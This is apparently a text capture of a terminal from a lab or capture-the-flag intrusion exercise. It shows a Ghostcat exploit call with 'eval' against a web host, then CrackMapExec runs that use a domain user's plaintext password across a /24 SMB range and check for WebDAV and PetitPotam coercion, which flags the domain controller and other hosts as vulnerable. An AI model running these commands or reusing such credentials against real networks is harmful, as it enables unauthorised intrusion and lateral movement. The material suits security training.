 Ghostcat-CNVD-2020-10487-master — -zsh — 204×58
...http://39.99.239.70:8080/ 8009 /upload/e269aa46b69f8bbbde27ddc9d84b001f/20241118074516953.txt eval
~/Downloads/Ghostcat-CNVD-2020-10487-master — -zsh
+
TripleDES and will be removed from this module in 48.0.0.
  "cipher": algorithms.TripleDES,
/Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/paramiko/transport.py:253: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algor
ithms.TripleDES and will be removed from this module in 48.0.0.
  "class": algorithms.TripleDES,
SMB         172.22.11.45    445    XR-DESKTOP       [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB         172.22.11.26    445    XR-LCM3AE8B      [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.11.6     445    XIAORANG-DC      [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB         172.22.11.45    445    XR-DESKTOP       [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB         172.22.11.26    445    XR-LCM3AE8B      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB         172.22.11.6     445    XIAORANG-DC      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
DawnT0wn@DawnT0wn Ghostcat-CNVD-2020-10487-master %
DawnT0wn@DawnT0wn Ghostcat-CNVD-2020-10487-master %
DawnT0wn@DawnT0wn Ghostcat-CNVD-2020-10487-master % cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav
/Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/paramiko/pkey.py:82: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.
TripleDES and will be removed from this module in 48.0.0.
  "cipher": algorithms.TripleDES,
/Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/paramiko/transport.py:253: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algor
ithms.TripleDES and will be removed from this module in 48.0.0.
  "class": algorithms.TripleDES,
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/lsassy_dump.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/hash_spider.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/procdump.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/nanodump.py: unsupported operand type(s) for |: 'type' and 'type'
SMB         172.22.11.45    445    XR-DESKTOP       [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
[SMB         172.22.11.6     445    XIAORANG-DC      [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False) ]
[SMB         172.22.11.26    445    XR-LCM3AE8B      [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False) ]
[SMB         172.22.11.45    445    XR-DESKTOP       [+] xiaorang.lab\yangmei:xrihGHgoNZQ ]
SMB         172.22.11.6     445    XIAORANG-DC      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB         172.22.11.26    445    XR-LCM3AE8B      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
WEBDAV      172.22.11.26    445    XR-LCM3AE8B      WebClient Service enabled on: 172.22.11.26
[*] completed: 100.00% (256/256)
[DawnT0wn@DawnT0wn Ghostcat-CNVD-2020-10487-master % cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam ]
/Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/paramiko/pkey.py:82: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.
TripleDES and will be removed from this module in 48.0.0.
  "cipher": algorithms.TripleDES,
/Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/paramiko/transport.py:253: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algor
ithms.TripleDES and will be removed from this module in 48.0.0.
  "class": algorithms.TripleDES,
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/lsassy_dump.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/hash_spider.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/procdump.py: unsupported operand type(s) for |: 'type' and 'type'
[-] Failed loading module at /Users/DawnT0wn/.local/pipx/venvs/crackmapexec/lib/python3.8/site-packages/cme/modules/nanodump.py: unsupported operand type(s) for |: 'type' and 'type'
[!] Running this module on multiple hosts doesn't really make any sense, are you sure you want to continue? [Y/n] y
SMB         172.22.11.45    445    XR-DESKTOP       [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB         172.22.11.26    445    XR-LCM3AE8B      [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.11.6     445    XIAORANG-DC      [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB         172.22.11.45    445    XR-DESKTOP       [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.45    445    XR-DESKTOP       VULNERABLE
PETITPOT... 172.22.11.45    445    XR-DESKTOP       Next step: https://github.com/topotam/PetitPotam
SMB         172.22.11.26    445    XR-LCM3AE8B      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.26    445    XR-LCM3AE8B      VULNERABLE
PETITPOT... 172.22.11.26    445    XR-LCM3AE8B      Next step: https://github.com/topotam/PetitPotam
SMB         172.22.11.6     445    XIAORANG-DC      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.6     445    XIAORANG-DC      VULNERABLE
PETITPOT... 172.22.11.6     445    XIAORANG-DC      Next step: https://github.com/topotam/PetitPotam
DawnT0wn@DawnT0wn Ghostcat-CNVD-2020-10487-master %